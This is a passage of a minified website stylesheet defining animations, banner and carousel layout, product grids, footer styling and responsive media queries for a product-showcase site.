bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.caption {position: absolute;top: 30%;width: 100%;text-align: right;color: #fff;font-size: 20px;left: 40%;margin: 0 auto;}.bannermain .owl-carousel1 .owl-dots {display: block;margin: 0 auto;position: absolute;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 50%;width: 100%;left: 0;}.bannermain .owl-nav .owl-prev {float: left;}.bannermain .owl-nav .owl-next {float: right;width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;margin: 0 20px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) {body .img-img img {margin: 0 auto;position: unset;width: unset !important;}body ul.pro-feat {margin-bottom: 30px;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;display: none;}body .caption2.animated.fadeInDown h2 {font-size: 16px;font-weight: 500;color: #fff;line-height: 25px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {min-height: unset;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {body .bac-item-label.fl {padding: unset !important;margin: unset !important;display: block !important;margin-right: 0px !important;width: unset !important;min-width: unset !important;}body .bac-item-value.fl {padding: 0 0 0 0 !important;display: block !important;width: 100% !important;}body .basic-info-list {display: inline-block !important;width: 90%;flex-flow: nowrap !important;box-sizing: unset !important;}body .accordion {width: 100%;padding: 10px 10px 10px 10px !important;}body .panel p {max-width: 100%;font-size: 14px;}body a.logo {MARGIN: 0 auto;}body .prod_desc h2 {font-weight: 500;font-size: 27px;}body .ZoomContainer {display: none;}.cap_img {margin-top: 10px;}body .head-main {max-width: 100%;}body section.featured2 {background-size: 100% 100%;padding-bottom: 100px;max-width: 1600px;margin: 0 auto;background: #8b6338;display: none;}body .item-lookbook-main2 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main3 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main0 {left: 0;max-width: 100%;right: 0;margin: auto;top: 0;bottom: 0;}.cap_code {margin-top: 10px;margin-left: -33px;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .product_secondary_images_container {height: 50px;position: relative;margin: 0 0 0px 3px;}.btn-primary {background-color: #71bf44 !important;border-color: #71bf44;padding: 5px 20px !important;text-transform: capitalize;border-radius: unset;color: #fff;font-size: 12px;}body .my_contact_us {position: fixed;top: 40%;right: -118px;z-index: 9999999;height: 0px;}body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}body .email button#inquiry_form_btn {width: 40% !important;left: 0;position: absolute;top: 0;left: 40%;}.email-p {margin-top: 20px !important;text-align: center;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 50px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 14px;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{}.ft-bg-color {padding: 60px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 0px !important;margin: 0 auto;text-align: center;width: 100%;}p.asdaszxc {text-align: center;color: #fff;font-size: 10px;}.ab-ft .footer-p P {color: #a9a9a9;padding-right: 0px !important;text-align: left !important;margin-top: 16px !important;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 30px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;padding-top: 0 !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;padding-bottom: 35px;}body h1.pgtitle {font-size: 16px !important;}body .pd-thumbs ul li img {max-width: 65px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;margin: auto;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 52px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 42px;max-width: 580px;margin-bottom: 20px;color: #ffffff;font-weight: 800 !important;text-transform: capitalize;line-height: 50px !important;position: relative;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;}body .bannermain .owl-carousel .owl-nav.disabled {display: block;}.bannermain .owl-carousel1 .owl-dots {display: block;transform: rotate( 90deg );right: -42%;bottom: 130px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;margin-left: 13px;display: inline-block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #71bf44;height: 210px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 100%;transition: 0.5s;float: left !important;z-index: 999;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 200 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-right: 10px;text-align: left;color: #cdcccc;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;font-size: 16px;font-weight: 400;}body .azxczx {background-color: #131313 !important;padding: 15px 15px 15px 15px;width: 100%;text-align: center;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #71bf44 !important;border-color: #71bf44;padding: 8px 40px;text-transform: capitalize;border-radius: unset;color: #fff;}@media only screen and (max-width: 800px) {body .hengbang-pro-pro {height: 234px;margin: 0 auto;}body section.product .pd-thumbs ul li {width: 20% !important;float: left;}body .about-h2 h5 {color: white;font-size: 12px;text-transform: capitalize;}body .prod_desc span {font-size: 12px;}body .short-descrition-inner {min-height: unset;}body section.product .col-md-1.col-xs-12.no-s {padding: 0;height: unset !important;overflow: hidden;}body h3.cat-h3 {display: none;}body div#success-newsletter {}body .col-md-12.col-sm-12.col-xs-12.related-products-main-div.no-paddis {display: none;}body .product-contact {display: none;}body .Product-Description {color: #71bf44 !important;font-size: 20px !important;}body section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0;margin-top: 30px;}body p.asdaszxc a {font-size: 12px;}body p.asdaszxc {font-size: 12px;padding: 0 3px;}body .chance-main-blogs-2 p {font-size: 12px;}body .chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 16px;}body .email-p p {color: #fff;padding-top: 5px;font-size: 12px;margin-bottom: 20px;}body .email-p h4 {font-size: 22px;margin: 0;color: #fff;text-transform: uppercase;}body section.main-testimonial .owl-prev {top: 33%;}body section.main-testimonial .owl-next {top: 33%;}body .inner-testimonial {height: 350px;}body h2.redd {font-size: 22px;}body .text-caption p {font-size: 10px;}body .descr img {max-height: 100%;max-width: 100%;}body .descr {width: 100%;float: unset !important;height: 110px;}body .text-caption {width: 80;width: 100%;float: right;padding-top: 36px;padding-right: 10px;font-weight: 500;color: #000;padding-left: 10px;}body section.images-secc {padding: 50px 0 50px 0;background-image: none;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}body .hengbang-pro-22 h4 {font-size: 10px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 28px;max-height: 28px;padding-top: 5px;}body .hengbang-pro-proo {height: 120px;position: relative;}body p.h-b {text-align: center;font-size: 11px;}body .service-heading p {padding: 0 !important;}body ul.main-ul li {width: 46%;float: left;margin-right: 10px;margin-bottom: 20px;}body .col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 430px;}body .hengbang-top-pro:hover img {top: -27px !important;}body .hengbang-top-pro {top: unset;position: unset;}body .hengbang-top-pro-2 {height: 100px;margin-bottom: 70px;}body section.latest-pro {padding: 100px 0 0px 0;}body section.cat-feat {padding: 0;}body .stracci-main-category-wrapper2s h4 {color: #fff !important;}img.object img {max-width: 50%;max-height: 50%;}body .banner-imagee-main {position: absolute;max-width: 20%;}body .sonar-wrapper {text-align: center;margin: 0 auto;}body p.date-format {font-size: 14px;padding: 10px 5px 5px 5px;position: absolute !important;left: 0;right: 0;margin: 0 auto;top: 5%;}body .centerbtn {margin-top: 28px !important;text-align: center;}body .centerbtn a {font-size: 12px;padding: 10px 15px 10px 15px;width: 40%;}section.images-secc {padding: 30px 0 30px 0;background-size: cover !important;background-position: center center;}body .hengbang-pro-2 h4 {font-size: 14px;}body a.top-view-detail {font-size: 14px;}body .one {height: 300px !important;margin: 0 auto;}body .stracci-main-category-wrapper2s p {font-size: 13px;color: #fff;}body .hengbang-proo {max-width: 100%;position: absolute !important;margin-bottom: 10px;display: block !important;left: 0 !important;top: 0 !important;position: relative !important;width: 100% !important;right: 0px !important;height: 180px;margin: auto;}body .about .about-content {margin-top: 30px !important;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 100%;font-weight: 500 !important;FONT-SIZE: 12px !important;color: #8b6338 !important;margin-left: 0;margin-top: 0 !important;text-transform: capitalize !important;line-height: 17px !important;position: relative;top: 50px;padding-right: 20px;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;text-align: center;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 25px;width: 94%;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;padding-bottom: 10px !important;padding-top: 20px;}.blog-bg-color {margin-bottom: 0px !important;position: relative !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {position: absolute;top: 25% !important;width: 100%;text-align: center;color: #fff;font-size: 20px;background-color: unset !important;left: 35%;max-width: 70%;}.caption2 {font-size: 16px !important;text-align: le;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 500 !important;line-height: 19px;padding: 0px 10px 0 0;padding-top: 10px;margin-top: 0;line-height: 20px !important;width: 100%;position: absolute !important;top: -20px !important;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 12px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #ffffff !important;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .main-blogs {height: unset;position: relative;top: 0px;margin-top: 0px;}body .blo-til {max-width: 100% !important;text-align: center;position: unset !important;left: 0;right: 0;margin: auto;padding: 20px 0 0 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;padding: 0 0 50px 0;}body .chance-pro-2 {text-align: center;}body .background h2 {font-size: 18px;text-align: center;line-height: 25px;font-weight: 500;}body .background p {font-size: 14px;text-align: center;font-weight: 500;max-width: unset;}body .pro-view a {font-size: 14px;padding: 10px 10px 10px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 15px;margin-top: -30px;min-height: unset !important;}body .blo-til p {text-align: center;font-size: 14px;padding: 0px !important;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;}body .logo img {}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 20px;padding: 10px;text-align: left;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;display: none !important;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;padding-top: 20px;background-color: #0d0c11;position: relative;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #71bf44 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body 